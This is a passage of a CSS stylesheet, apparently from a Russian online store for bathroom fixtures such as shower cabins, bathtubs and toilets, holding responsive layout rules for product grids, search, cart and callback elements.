
    .table pre {
        width: 400px
    }

    .front .category {
        display: none
    }

    .front .w .content {
        margin-top: 90px;
        padding-left: 3%;
        margin-left: 0;
        width: 94%
    }

    .bll {
        display: block;
        margin-bottom: -3px;
        margin-left: 0;
        padding-left: 15px;
        text-align: center;
        border-bottom: 0;
        padding-bottom: 7px;
        margin-bottom: 16px;
        background: #fff;
        padding-top: 10px;
        border-top: 1px solid #e3e3e3;
        border-bottom: 1px solid #e3e3e3;
    }

    .bll span, .bll a {
        line-height: 20px;
        font-size: 23px;
        height: 28px;
        display: -webkit-box;
        border-bottom: 0px solid #eaeaea
    }

    .sos_dos pre {
        width: 400px
    }

    .category div {
        width: 223px;
        height: 39px !important;
        line-height: 39px;
    }

    .sl {
        font-weight: 700;
        font-size: 16px;
        color: #212121;
        width: 94px;
        display: inline-block;
        margin-bottom: 0
    }

    .pr .sl, .pr img {
        width: auto
    }

    .rp, form.search {
        position: absolute
    }

    form.search {
        padding-left: 3%;
        margin-top: 12px;
        width: 92%;
        margin-left: 0
    }

    .apply, .apply2, .kb, .dk, .ug, .dv, .sht, .sm .sl, .vib .sl {
        width: 95%
    }

    .fil_in, .fil_in.small {
        width: 35px
    }

    form.search .keyword {
        width: 75%;
    }

    .ds {
        display: none;
        margin-top: 9px;
        margin-left: 56px;
        margin-right: 22px;
        padding-right: 2px
    }

    .rp {
        margin-top: -43px;
        margin-left: 175px;
        width: auto
    }

    .category div a {
        font-size: 20px !important
    }

    .footer {
        width: 100%;
        font-size: 16pt;
        line-height: 20pt
    }

    .product_page form.search .keyword {
        width: 75%
    }

    .block_links a {
        border-bottom: 1px solid #e1e0e0;
        display: inline-block;
        font-size: 18px;
        line-height: 20px
    }

    .product_page .content {
        width: 94%;
        padding-left: 0;
        margin-left: 3%;
    }

    .catalog {
        margin-left: 158px
    }

    .block_links {
        margin-bottom: 6px
    }

    .fa-bars {
        display: inline-block;
        margin-left: 88%
    }

    .catalog {
        display: none
    }

    .pr {
        width: 93%;
        height: auto
    }

    .product_page .pr {
        width: 92%
    }

    .zakaz_zvonka {
        width: 144px;
        font-size: 18px
    }

    .rp {
        font-size: 18px;
        line-height: 21px
    }

    .product_page .rp {
        margin-left: 174px;
        width: auto;
        margin-top: -43px;
    }

    .lgt_2 {
        width: 79px;
        margin-top: -11px;
        background: url(//www.remontbistro.ru/sites/all/themes/mc/images/sprite.svg) -65px -19px;
        background-size: 373px;
    }

    .lgt_3 {
        width: 79px;
        margin-top: -11px;
        background: url(//www.remontbistro.ru/sites/all/themes/mc/images/sprite2.svg) -65px -19px;
        background-size: 373px;
    }

    .logo_img {
        width: 55px;
        margin-left: 12px;
        margin-top: -11px
    }

    .pr img {
        height: auto;
        width: auto;
        max-width: 100%
    }

    .dushevie_ugolki .pr img, .mebel_dlya_vannoy_komnaty .pr img, .dushevie_dveri .pr img, .dushevie_peregorodki .pr img, .dushevie_steklanie_shtorki .pr img {
        height: auto;
        width: auto;
        max-height: 300px
    }

    .dushevie_poddoni .pr img {
        height: auto;
        width: auto
    }

    .trapi_dlya_dusha .pr img {
        height: auto;
        width: auto
    }

    .akrilovie_vanni .pr img {
        height: auto;
        width: auto;
        max-height: 130px
    }

    .akrilovie_vanni .pr {
        height: auto
    }

    .content {
        padding-left: 3%;
        margin-left: 0;
        width: 93%;
    }

    .page-shopping-cart .p_c .rows .good_name {
        width: 50%
    }

    .item_quantity {
        display: none
    }

    ul.p {
        width: 97%
    }

    .table.content {
        margin-top: 0
    }

    ul.p li a, ul.p li span {
        font-size: 42px;
        margin: -9px 0px 15px 0;
        padding: 9px 9px 0;
        height: 36px;
        line-height: 26px;
        border-bottom: 4px solid #ececec;
    }

    ul.p li a:hover, ul.p li span:hover {
        border-bottom: 4px solid #ffe04a !important;
        background: #fff8d6 !important;
    }

    .category {
        width: 233px;
        float: left;
        display: none;
        margin-right: -3px;
        background: #fff;
        margin-left: 0;
        margin-top: 60px
    }

    .sm a, .sm div {
        margin: 0 10px 10px 0;
        font-size: 19px;
        padding: 8px 11px;
        height: 19px;
        line-height: 18px;
        background: #fff;
        font-weight: bold;
    }

    .sm .num a, .sm .num div {
        height: 18px;
        line-height: 19px;
        background: #fff
    }

    .sm .num div.fil_bl {
        border: 0 !important;
        height: 27px;
    }

    .sm .num div.fil_bl label {
        display: inline-block !important;
        line-height: 26px;
        height: 21px;
    }

    .category .content {
        width: 228px !important;
        display: block;
        margin-bottom: -1px
    }

    .category div.lb.opened, .category h2.lb.opened, .category h3.lb.opened {
        width: 219px;
        margin-top: 30px;
        margin-bottom: 0;
        overflow: hidden
    }
}

@media (min-width: 768px) {
    .category_page h1{

    }
    .sklad_est{
        margin-left: 178px;
    }
    .qf {
        margin-top: 22px;
    }
    .chat {
        background: #20a349;
        bottom: 23px;
        right: 8%;
        z-index: 100000;
    }
    h1, h4, h5, h6 {
        margin-top: 25px;
    }

    .des {
        display: none;
    }

    .pt {
        margin-top: 20px;
    }

    .code {
        float: left;
        opacity: 1;
        margin-top: 3px;
        margin-left: 0px;
        color: #000000;
        margin-bottom: -19px;
        padding: 3px 10px;
        padding-top: 2px;
        padding-bottom: 5px;
        line-height: 26px;
        font-weight: bold;
        margin-top: 15px;
        margin-bottom: 0px;
        display: inline-block;
        font-size: 21px;
        height: 25px;
        padding: 10px 0px;
        width: 99%;
        text-align: center;
        text-decoration: none;
        background: #fff68b;
        color: #000 !important;
        border: 1px solid #c9c268;
        border-bottom: 1px solid #bfb75e;
        border-radius: 5px;
        background-image: -webkit-linear-gradient(top, #fff8aa, #ffef2d);
        position: relative;
        bottom: 0;
    }

    .code_1.active {
        position: relative;
        bottom: 26px;
        z-index: 100000;
        margin-left: 1px !important;
        line-height: 26px;
        border: 1px solid #e6dd71;
        border-bottom: 1px solid #d8cf6a;
        display: inline-block;
        margin-top: 40px !important;
        margin-bottom: -23px !important;
        font-size: 21px;
        height: 25px;
        padding: 10px 0px;
        width: 99%;
    }

    .category_page .code, .inject {
        display: none;
    }

    .ttti {
        height: 50px;
        line-height: 24px;
        font-size: 18px;
    }

    .pt {
        height: 31px;
        line-height: 31px;
        font-size: 23px;
    }

    ul.p li a, ul.p li span {
        font-size: 32px;
    }

    .c_f {
        margin-top: 70px;
    }

    .big_font {
        font-size: 25px;
        line-height: 39px;
    }

    .goroda .p_c ul li {
        width: 30% !important;
    }

    .top .city {
        margin-top: 18px;
        border: 1px solid #e1e1e1;
        height: 19px;
        padding: 6px;
        border-radius: 5px;
        cursor: pointer;
        margin-left: 2%;
        margin-right: 3%;
        min-width: 108px;
        background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #fff), color-stop(100%, #ececec));
        background-image: -webkit-linear-gradient(top, #fff, #ececec);
        background-image: -moz-linear-gradient(top, #fff, #ececec);
        background-image: -ms-linear-gradient(top, #fff, #ececec);
        background-image: -o-linear-gradient(top, #fff, #ececec);
        background-image: linear-gradient(top, #fff, #ececec);
        filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr=#ffffff, endColorstr=#ececec);
        border: 1px solid #d1d1d1;
        border-bottom: 1px solid #bababa;
    }

    .brand_block {
        display: inline-block
    }

    .update {
        display: none;
    }

    .shr {
        display: block
    }

    .noprint {
        display: inline
    }

    .skidka_form {
        top: 16%;
        left: 33%;
    }

    .ym {
        display: inline-block
    }

    .price_style, .style, .ftysle, .tyzles, .hilti, .gilty, .basta, .dstd, .lema, .desna, .sparta, .pasta, .grilla {
        font-size: 1.5em;
    }

    .brand_block li a {
        font-size: 16px;
        color: #09419f;
        line-height: 30px;
        padding-bottom: 7px;
    }

    ul.breadcrumbs li a span {
        display: inline-block;
        height: 20px;
        line-height: 15px;
        font-size: 20px;
    }

    .brand_block {
        margin-top: 10px;
        margin-bottom: 25px;
    }

    .mebel_dlya_vannoy_komnaty .hb {
        height: auto
    }

    .cbl:hover img {
        transform: scale(1.10);
        transition: transform .1s
    }

    .pr:hover img {

    }

    .thumbs_more img:hover, .big_img:hover, #history img:hover {
        transform: scale(1.10);
        transition: transform .1s
    }

    .product_page h1 {
        margin-bottom: 3px;
        height: 30px;
        font-size: 31px !important;
    }

    .dushevie_ugolki .pr img, .mebel_dlya_vannoy_komnaty .pr img, .dushevie_dveri .pr img, .dushevie_peregorodki .pr img, .dushevie_steklanie_shtorki .pr
    img {
        height: auto;
        width: auto;
        max-height: 207px
    }

    .sostav li {
        padding-bottom: 0
    }

    .dushevie_kabini .pr img {
        max-height: 260px
    }

    .dushevie_komplekti .pr img {
        max-height: 200px
    }

    .product_page .similar .crt {

    }

    .dushevie_komplekti .hb {
        height: 215px
    }

    .verhniy_dush .pr img {
        max-height: 120px
    }

    .verhniy_dush .pr .hb {
        height: 140px
    }

    .unitai .hb {
        height: 155px;
    }

    .dushevie_poddoni .hb {
        height: 155px
    }

    .trapi_dlya_dusha .hb {
        height: 180px;
        height: 180px
    }

    .kondicionery .hb {
        height: 250px
    }

    .sidenie .hb {
        height: 185px;
    }

    .unitazi .pr img {
        height: auto;
        width: auto;
        max-height: 140px;
    }

    .dushevie_poddoni .pr img {
        height: auto;
        width: auto;
        max-height: 140px
    }



    h1 {
        max-height: initial;
        height: auto;
        font-size: 19px !important;
        padding-bottom: 0;
        line-height: 30px;
        color: #000
    }

    .crt {
        display: none;
        width: 38px;
        height: 37px;
        background: url(//www.remontbistro.ru/sites/all/themes/mc/images/sprite.svg) -184px -5px;
        background-size: 230px !important;
    }

    .image_block img {
        max-width: 220px
    }

    .front .rp {
        margin-left: 1%
    }

    .fa-bars {
        display: none
    }

    .ng {
        display: block
    }

    .catalog {
        display: inline-block
    }

    .category div.active, .category div.active a {
        font-size:20px !important
    }

    .fil_in, .fil_in.small {
        margin-left: 10px
    }


    .sm.one.vib div.sel {
        margin-top: 0;
        margin-right: 23px
    }

    .callback_link {
        font-size: 26px;
        line-height: 24px;
        padding: 16px 20px;
    }

    .fpr {
        margin-left: 0;
        width: auto
    }

    .fil_bl {
        width: auto
    }

    .rows.header {
        display: block
    }

    .page-shopping-cart .p_c .rows .good_name {
        width: 41%;
        line-height: 15px;
        font-size: 14px
    }

    .tit {
        font-size: 22px
    }

    .category div.city {
        height: 23px !important
    }

    .apply2 {
        margin-top: -2px;
        margin-bottom: 16px
    }

    div.semil {
        font-size: 18px;
        display: inline-block;
        height: 17px;
        margin-right: 14px;
        line-height: 16px;
        padding-top: 1px;
        margin-bottom: 6px;
        border-bottom: 1px solid #eaeaea
    }

    .item_quantity {
        display: block
    }

    .add_cart {
        display: none
    }

    .dushevie_kabini .pr {
        height: auto
    }

    .product_page .pr {
        width: 21%;
    }

    label {
        margin-left: 10px;
        margin-right: 0;
        margin-bottom: 15px;
        font-size: 18px;
        height: 19px;
        display: block;
        width: auto !important
    }

    ul.prop li {
        list-style: none;
        line-height: 22px;
        font-size: 17px;
        height: 22px;
    }

    .size {
        font-size: 21px;
    }

    .popular ol.con li a {
        font-size: 16px;
        line-height: 17px;
        padding-bottom: 0;
        border-bottom: 0 solid #ccc;
        height: 19px
    }

    .popular ol.con li {
        height: auto
    }

    .cbl {
        width: 21%
    }

    .cbl span {
        font-size: 91%
    }

    .fil_bl {
        margin-right: 15px;
        width: auto;
        margin-top: 10px;
        display: inline;
    }

    .fil_bl.fpr {
        margin-left: -10px
    }

    .pn {
        font-size: 17px;
        line-height: 25px
    }

    iframe {
        width: 46%;
        height: 196px;
        margin-bottom: 15px
    }

    .callback_form {
        background: #fff;
        border: 4px solid #a1b3ca;
        padding: 20px 25px;
        margin-top: 21px;
        display: inline-block;
        position: fixed;
        z-index: 1;
        left: 30%;
        top: 15%;
        display: none
    }

    .number {
        width: 197px
    }

    .results {
        margin-top: -5px;
        margin-bottom: 0;
        padding-bottom: 0
    }

    .callback_form .header {
        font-size: 20px;
        font-weight: 700;
        margin-left: 83px;
        margin-top: 5px
    }

    .callback, .carter {
        background: #1562c1;
        position: fixed;
        height: 60px;
        width: 60px;
        margin-top: -100px;
        right: 86px;
        top: auto;
        border-radius: 50%;
        cursor: pointer
    }

    .carter {
        background: #009f36;
        background: #e40764;
        background:#033ed7;
        right: 2%
    }

    .carter.ymr {
        margin-top: -70px;
    }

    .popular ol.con li {
        width: 31%;
        margin-right: 14px
    }

    .sm .links {
        display: none;
        background: transparent
    }

    .sm {
        display: inline-block;
        margin-right: 15px;
        margin-left: 0;
        line-height: 27px
    }

    .product_page .rp {
        margin-left: 1%;
        margin-top: 22px;
    }

    .table pre {
        width: 740px
    }

    .apply, .apply2, .kb, .dk, .ug, .dv, .sht, .sm .sl, .vib .sl {
        height: 23px;
        font-size: 20px;
        text-align: center;
        line-height: 22px;
        width: auto
    }

    .apply {
        display: inline-block;
    }

    .apply2 {
        line-height: 20px
    }

    .logo_img {
        margin-top: -6px;
        margin-left: 0
    }

    .front h4, .front h2, .front h3, .front h5, .front h6 {
        margin-top: 15px;
        font-size: 27px !important;
        height: 28px !important;
        font-weight: 700
    }

    .front p {
        font-size: 16px !important;
        line-height: 23px !important;
        display: block
    }

    .front .w .content, .sm.one div {
        margin-top: -1px
    }

    .front .w .content {
        display: inline-block;
        padding-top: 0px;
    }

    .sm.one.vib div {
        margin-top: -7px;
        margin-left: 1px
    }

    .fc {
        display: block;
        line-height: 28px;
        padding-right: 15px;
        padding-left: 15px;
        padding-bottom: 0;
        margin-left: auto;
        margin-right: auto;
        width: 97%;
        font-size: 16px;
    }

    .front .category {
        display: none
    }

    .qw_order {
        border-radius: 0;
        margin-top: 10px;
        margin-bottom: 13px;
        font-size: 22px;
        height: 41px;
        padding: 0 13px;
        font-weight: 700;
        line-height: 40px;
        width: 86%;
        border: 0px solid #376ecc;
        color: #fff;
        cursor: pointer;
        background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #2692fd), color-stop(100%, #0041b1));
        background-image: -webkit-linear-gradient(top, #2692fd, #0041b1);
        background-image: -moz-linear-gradient(top, #2692fd, #0041b1);
        background-image: -ms-linear-gradient(top, #2692fd, #0041b1);
        background-image: -o-linear-gradient(top, #2692fd, #0041b1);
        background-image: linear-gradient(top, #2692fd, #0041b1);
        filter: progid:DXImageTransform.Microsoft.gradient(GradientType=0, startColorstr=#2692fd, endColorstr=#0041b1);
    }

    .sos_dos pre {
        width: 600px
    }

    .sm.one div.clo {
        background-size: 22px 21px !important;
        margin-top: -4px;
    }

    .sm .sl {
        width: 100px;
        background: #fff;
        padding: 0;
        border: 0;
        background-position: 0;
        -moz-box-shadow: none;
        -webkit-box-shadow: none;
        box-shadow: none;
        background: 0 0;
        filter: none;
        line-height: normal;
        vertical-align: top;
        margin-bottom: 15px
    }

    .sm .sl span, .sm .sl.mini span {
        color: #0144a4
    }

    .sm .sl.mini {
        font-size: 19px
    }

    body {
        width: 100%;
        overflow-x: hidden
    }

    .rp, form.search {
        position: relative
    }

    form.search {
        padding-left: 0;
        margin-right: 15px;
        margin-left: 0;
        margin-top: 3px;
        width: 68%;
    }

    form.search .keyword {
        width: 66%;
        position: relative;
        margin-top: 2px;
        margin-left: 0
    }
    .dostavka form.search .keyword,.ustanovka form.search .keyword,.kontakti form.search .keyword,.goroda form.search .keyword,.company form.search .keyword,.oplata form.search .keyword,.obmen_vozvrat form.search .keyword{
        height: 26px;
    }

    .category_page form.search .keyword {
        height: 26px;
    }
    .product_page form.search .keyword {
        width: 66%
    }

    .search .submit {
        margin-top: 2px;
        height: 50px !important;
        width: 97px !important;
        font-size: 21px;
        border: 1px solid #dcdcdc;
        border-bottom: 1px solid #d2d2d2;
    }

    .lgt_2 {
        width: 79px;
        margin-top: -4px
    }

    .lgt_3 {
        width: 79px;
        margin-top: -4px
    }

    .rp {
        font-size: 30px;
        padding-top: 0;
        line-height: 23px;
        width: auto;
        margin-left: -9px;
        margin-top: 30px;
        margin-right: 25px;
        display: none;
        margin-top: 19px;
    }

    .top {
        height: 75px;
        display: flex;
        padding-left: 2%;
    }

    #lw {
        width: 255px;
        margin-left: 20px;
    }

    .pr .sl {
        font-size: 15px;
        margin-top: 0
    }

    .kt {
        display: none
    }

    .bll span, .bll a {
        margin-right: 14px;
        font-size: 18px;
        display: inline
    }

    .ds {
        margin-right: 1%;
        margin-left: 0;
        padding-left: 10px;
        width: 73px;
        margin-top: 11px
    }

    .pr {
        width: 29%;
        height: auto
    }

    .footer {
        width: 100%;
        font-size: 12px;
        line-height: 17px;
        padding: 0;
        padding-top: 0px;
        padding-bottom: 15px;
        margin-top: 150px;
    }

    .catalog {
        margin-left: 160px;
        margin-top: 4px;
        display: none;
    }

    .mbar {
        display: block
    }

    .nalichie, .product_page.with_menu .table .content {
        float: left;
    }

    .product_page.with_menu .table .content {
        width: 46%
    }

    .nalichie {
        margin-top: 0;
        width: 215px;
        display: none;
    }

    .zak_dost {
        margin-top: 8px
    }

    .predzakaz1 {
        width: 90%;
    }


    ul.breadcrumbs {
        margin-left: 0;
        display: block !important;
        overflow: hidden;
        margin-top: -5px;
        height: 35px;
    }

    .category_page ul.breadcrumbs {
        display: none !important;
    }

    h1 {
        padding-bottom: 2px
    }

    .image_block {
        width: 57%;
        margin-left: 0;
        margin-right: 3%;
        max-width: 446px;
    }

    .table {
        width: 100%;
        margin-top: 0px;
    }

    .image_block .th {
        margin-right: 2.9% !important
    }

    .with_menu .content {
        width: 95%;
        float: left;
        margin-left: 2%;
        padding-left: 5px;
        margin-top: 0
    }

    .with_menu .subb.content {
        width: 241px;
        margin-left: 0
    }

    .category {
        width: 243px;
        margin-right: 13px;
        display: none;
        background: #fff;
        margin-left: 7px;
        margin-top: 15px;
        position: absolute;
        z-index: 110000
    }

    .content {
        margin-top: 0;
        padding-left: 1%;
        margin-top: 67px;
    }

    .sl .down {
        margin-top: 6px;
        opacity: .8
    }

    .sm .sl span, .sm .sl.mini span {
        color: #003ba2;
        color: #000;
        font-size: 18px;
        font-weight: 700;
    }

    .sm.vib .sl span {
        font-size: 19px;
        margin-right: 7px;
        line-height: 21px
    }

    .sl:hover span, .sl.mini:hover span {
        color: #000
    }

    .links {
        display: none;
        margin-left: -7px
    }

    .links.ac {
        display: block
    }

    .sm .sl {
        border: 1px solid #d9d9dd;
        border-radius: 4px;
        padding: 7px 5px 7px 10px;
        line-height: 19px;
        height: 20px;
        width: auto;
    }

    .sl:hover, .sl.act {
        background: #fff4bf
    }

    .sm .sl.act span, .sm .sl.act.mini span {
        color: #000 !important
    }

    .sm.vib .sl {
        border: 0;
        padding-left: 0;
        margin-top: 0;
    }

    .sm .links.active {
        position: absolute;
        margin-top: 40px;
        background: #fff;
        z-index: 30;
        left: 2.5%;
        width: 95%
    }
}

@media (min-width: 1024px) {
    .us {
        display: inline-block;
    }

    .goroda .p_c ul li {
        width: 20% !important;
    }

    .inform div {
        width: 1000px
    }

    .skidka_form {
        top: 16%;
        left: 35%;
    }

    body.bp {
        padding-top: 45px;
    }

    .akcia, .sales, .new, .pops {
        margin-top: 0px;
        display: inherit;
    }

    .sm .links.active {
        left: 266px;
        width: 74%;
    }

    .hb {
        height: 110px;
        padding-bottom: 10px
    }

    .dushevie_kabini .hb {
        height: 267px;
    }

    .konk {
        display: inline-block;
        position: fixed;
        right: 25px;
        top: 320px;
    }

    .popular {
        display: inline-block;
    }

    .delete {
        display: inline-block
    }

    .edit {
        display: inline-block
    }

    .brand_block, .shr, .qrcode {
        display: inline-block !important
    }

    .reparse {
        display: inline-block
    }

    .stalnie_vanni .hb, .chugunnie_vanni .hb {
        height: 135px
    }

    .vanny_iz_iskusstvennogo_kamnya .hb {
        height: 135px
    }

    .trapi_dlya_dusha .hb {
        height: 132px
    }

    .dushevie_paneli .hb {
        height: 278px;
    }

    .dushevie_stoyki .pr img {
        max-height: 345px !important
    }

    .dushevie_stoyki .hb {
        height: 280px;
    }

    .teplie_poli .hb {
        height: 200px
    }

    .kondicionery .hb {
        height: 240px
    }

    .sidenie .hb {
        height: 185px;
        padding-bottom: 10px;
    }

    .kondicionery .pr img {
        max-height: 180px
    }

    .kondicionery .hb {
        height: 200px
    }

    .akrilovie_vanni .pr img {
        height: auto;
        width: auto;
        max-height: 100px
    }

    body {
        width: 100%;
        overflow-x: hidden
    }

    .pp {
        font-size: 24px !important
    }

    .front .rp {
        margin-left: 3%
    }

    .qrcode {
        display: inline-block;
        margin-top: 0;
        font-size: 14px;
        line-height: 16px;
        padding-top: 11px;
        padding-right: 10px;
        color: #6c7784;
        margin-right: 5px;
        border-right: 0;
        border-left: 0
    }

    .category {
        position: relative;
        z-index: 10000
    }

    .rasp {
        margin-top: -20px;
        display: none
    }

    .front .category {
        margin-top: 15px
    }

    .add_cart {
        display: inline-block
    }

    #lw {
        width: 236px
    }

    .compare {
        display: none
    }

    .top {
        padding-left: 0;
        border-bottom: 1px solid #efefef;
    }
    .logged-in .top{
        margin-top: 44px;
        padding-top: 10px;
    }
    .logged-in .chat{
        top: 142px;
    }
    .whatsapp{
        width: 60px;
        height: 60px;
    }
    iframe {
        width: 546px;
        height: 307px
    }

    .carter {
        right: 2%;
        top: 115px!important;
        bottom: auto;
        z-index: 10000000000000;
        position: fixed;
    }

    .callback, .carter {
        right: 100px;
        top: auto;
    }

    .carter {
        right: 2%
    }

    .cbl {
        width: 17%;
        vertical-align: top
    }

    .categorizer .cbl {
        width: 145px;
        padding-top: 8px;
        padding-bottom: 8px
    }

    .categorizer {
        margin-bottom: 25px
    }

    .categorizer .cbl span {
        font-size: 14px;
        overflow: visible;
        height: auto;
        line-height: 16px
    }

    .categorizer .cbl img {
        margin-bottom: 0
    }

    .cbl span {
        font-size: 90%
    }

    .product_page .rp {
        margin-left: 4%;
        width: auto
    }

    .sm.one.vib {
        margin-bottom: 8px;
    }

    .zak_dost {
        font-size: 20px;
        padding-top: 0
    }

    .fpr {
        margin-left: -10px;
        width: auto
    }

    .table pre {
        width: 600px
    }

    .fil_in, .fil_in.small {
        width: 59px;
        margin-right: 15px;
        margin-left: 0;
    }

    label {
        font-size: 18px;
        width: auto !important;
        display: block;
        margin-bottom: 15px
    }

    .fil_in.small {
        width: 35px
    }

    .category .n {
        font-size: 15px;
        line-height: 28px;
    }

    .descr li, .descr p {
        font-size: 18px;
        line-height: normal
    }

    .code, .code_1 {
    }

    .category {
        display: block
    }

    .front .category {
        display: block
    }

    .with_menu .content {
        width: 73%;
        float: left;
        margin-left: 0;
        padding-left: 0;
        margin-top: 0
    }

    .front .w .content {
        width: 73%;
        padding-left: 0;
        padding-top: 0px;
    }

    iframe {
        width: 430px;
        height: 254px
    }

    .front .cbl {
        width: 16%
    }

    .cbl span {
        font-size: 91%
    }


    .code_1 {
        height: 25px;
    }

    .show_code {
    }

    .code img {
        margin-right: -8px;
        opacity: .9;
    }

    .content {
        width: 100%
    }

    .ds, form.search {
        margin-left: 0
    }

    .bll span, .bll a, .ds {
        display: inline-block;
        margin-left: 7px;
    }

    .fa-bars {
        display: none
    }

    .rp {
        margin-left: 4%;
        margin-right: 5px;
        display: inline-block;
    }

    .nalichie {
        border: 1px solid #e4e1e1;
        background: #f9f9f9;
        width: 325px;
        margin-top: 30px;
        float: none;
        padding: 16px 0px 5px 19px;
        border-radius: 5px;
        display: none;
    }

    form.search {
        width: 33%;
        margin-right: 46px;
        margin-left: 10px
    }

    form.search .keyword {
        width: 84%
    }

    .product_page form.search .keyword {
        width: 84%;
        margin-left: 0
    }

    .product_page.with_menu .table .content {
        width: auto;
        margin-left: 0
    }

    .kt {
        display: inline-block;
        margin-left: 10px;
        margin-top: 10px
    }

    .pr {
        width: 29%
    }

    .compare {
        display: none
    }

    .apply, .apply2, .kb, .dk, .ug, .dv, .sht {
        margin-left: 13px;
        text-align: left
    }

    .apply2 {
        margin-left: 0;
        display: none;
    }

    .sm .sl, .vib .sl {
        text-align: left
    }

    .front .th, .view-dushevie-barieri .th, .view-dushevie-boksi .th, .view-dushevie-dveri .th, .view-dushevie-kabini .th, .view-dushevie-peregorodki .th, .view-dushevie-ugolki .th {
        width: 90%;
        max-height: 240px;
        margin-bottom: 30px;
        min-height: 240px
    }

    .add_cart {
        float: right;
        width: 60px;
        padding-left: 9px
    }

    .footer {
        font-size: 14px;
        width: 100%;
        margin-top: 100px;
        padding-left: 0;
        cursor: pointer;
    }

    .category {
        margin-left: 0
    }

    .table {
        width: auto;
    }

    .bll span, .bll a {
        height: 20px
    }
}

@media (min-width: 1200px) {
    body {
        width: 100%;
        overflow-x: hidden
    }

    .rp {
        margin-right: 0px;
        margin-left: 3%;
    }

    .callback {
        display: none
    }

    .image_block img {
        max-width: 500px
    }

    .pr {
        width: 17%
    }

    .carter {
        right: 2%
    }

    .product_page .rp {
        margin-left: 1%
    }

    form.search .keyword {
        margin-left: 0;
        width: 84%
    }

    .ds, .with_menu .category .content, .with_menu .table .content {
        margin-left: 0
    }

    .ds {
        margin-left: 30px;
    }

    .catalog {
        margin-left: 160px;
        display: none;
    }

    .add_cart, .product_page.with_menu .table .content {
        float: right
    }

    .content {
        width: 97%
    }

    .with_menu .content {
        width: 77%;
        float: left
    }

    .with_menu .table .content {
        width: 45%
    }

    .with_menu .pr {
        width: 21.5%
    }

    .category, .content, .kt {
        display: inline-block
    }

    .category {
        width: 243px;
        margin-right: 10px;
        margin-top: 15px;
        position: relative;
        background: #fff;
        margin-left: 0
    }

    .category div.lb.opened, .category h2.lb.opened, .category h3.lb.opened {
        width: 219px;
        margin-bottom: 0;
        margin-top: 25px;
        overflow: hidden
    }

    .category .content {
        width: 241px !important
    }

    .with_menu .subb.content {
        display: inline-block;
        width: 95.5%
    }

    ul.breadcrumbs li a {
        font-size: 16px
    }

    .kt {
        margin-left: 15px
    }

    .table {
        width: 63%;
        max-width: 738px;
        margin-top: 20px;
        margin-top: 0px;
    }

    .carter.ymr {
        top: 127px;
    }
}

@media (min-width: 1280px) {
    body {
        width: 100%;
        overflow-x: hidden
    }

    form.search .keyword {
        margin-left: 5px
    }

    .pr {
        height: auto;
        padding-top: 18px
    }

    .product_page .it4, .product_page .it5 {
        display: none
    }

    .carter {
        right: 2%
    }

    .code, .code_1 {
    }

    .lgt_1 {
        margin-top: 15px
    }

    .pr img, .teplie_poli .pr {
        height: auto
    }

    .kondicionery .pr img {
        height: auto;
        height: auto
    }

    .dushevie_komplekti .pr img {
        height: auto
    }

    .dushevie_ugolki .pr img, .mebel_dlya_vannoy_komnaty .pr img, .dushevie_dveri .pr img, .dushevie_peregorodki .pr img, .dushevie_steklanie_shtorki .pr img {
        height: auto
    }

    .teplie_poli .pr {
        height: auto
    }

    .pr img {
        max-width: 209px
    }

    .gallery {
        left: 27%
    }

    .teplie_poli .pr {
        height: auto
    }

    .footer {
        font-size: 14px;
        width: 100%;
        line-height: 16px
    }

    .ds, ul.breadcrumbs .last {
        display: inline-block
    }

    .zak_dost {
        margin-top: 0
    }

    .ds {
        margin-left: 10px;
        margin-top: 11px
    }

    .pr img {
        width: auto
    }

    .akrilovie_vanni .pr img, .trapi_dlya_dusha .pr img {
        height: auto
    }

    .unitazi .pr img {
        width: auto;
        max-height: 150px;
    }

    .akrilovie_vanni .pr {
        height: auto
    }

    .dushevie_steklanie_shtorki .pr img {
        max-height: 221px
    }

    .dushevie_steklanie_shtorki .pr {
        height: auto
    }

    .dushevie_poddoni .pr img {
        width: auto;
        max-height: 150px
    }

    .category .content {
        width: 238px !important
    }

    .pr {
        width: 15%
    }

    .with_menu .pr {
        width: 21%
    }

    .category {
        display: inline-block;
        margin-top: 15px;
        width: 252px;
        padding-left: 1%
    }

    .add_cart, .product_page.with_menu .table .content {
        float: right
    }

    .lgt_2 {
        width: 81px;
        height: 46px;
        margin-top: -12px
    }

    .lgt_3 {
        width: 81px;
        height: 46px;
        margin-top: -12px
    }

    .logo_img {
        width: 55px;
        margin-top: -6px
    }

    .with_menu .content {
        display: inline-block;
        width: 77%;
        margin-left: -10px
    }

    .with_menu .category .content, .with_menu .table .content {
        margin-left: 0
    }

    form.search {
        margin-right: 75px
    }

    .image_block .th {
        display: inline-block !important;
        margin-right: 2.9% !important
    }
}

@media (min-width: 1350px) {
    body {
        width: 100%;
        overflow-x: hidden
    }

    .rp {
        margin-right: 0px;
        margin-left: 2%;
    }

    form.search .keyword {
        margin-left: 0
    }
.page-shopping-cart form.search .keyword {
        height: 50px;
}
    .image_block {
        width: 100%;
        max-width: 819px;
        margin-right: 1%;
    }

    .product_page .it4, .product_page .it5 {
        display: inline-block
    }

    .front .w .content {
        width: 79%;
        padding-top: 0px;
    }

    .sm .links.active {
        left: 266px;
        width: 80%
    }

    .product_page .sm .links.active {
        left: 576px;
        width: 1098px;
        margin-top: 40px;
    }

    .front .cbl {
        width: 14%
    }

    iframe {
        width: 492px;
        min-height: 277px
    }

    .frame_block iframe, .frame_block1 iframe, .frame_block2 iframe, .frame_block3 iframe {
        position: absolute;
        width: 63%;
        height: 61%;
        left: 0;
        top: 0;
    }

    .dushevie_kabini .pr {
        height: auto
    }

    .with_menu .pr {
        width: 22%
    }

    .callback {
        right: 7.5%
    }

    .carter {
        background: #009f36;
        background: #ea0062;
        background:#033ed7;
        right: 2%
    }

    label {
        font-size: 18px
    }

    .carter {
        right: 2%
    }
}

@media (min-width: 1440px) {
    body {
        width: 100%;
        overflow-x: hidden
    }

    .pr img {
        width: auto
    }

    .cbl span {
        font-size: 100%
    }

    .dushevie_kabini .pr {
        height: auto
    }

    .front .cbl {
        width: 12%
    }

    .ds {
        margin-left: 20px
    }

    form.search {
        margin-right: 50px;
        margin-left: 20px;
    }

    .with_menu .pr img {
        width: auto;
        max-width: 97%
    }

    .with_menu .pr img {
        width: auto;
        max-width: 97%;
    }

    .pr {
        width: 15%
    }

    .with_menu .content {
        display: inline-block;
        width: 81%;
        margin-left: 0
    }

    .add_cart, .product_page.with_menu .table .content {
        float: left;
        text-align: left;
        padding-right: 5px;
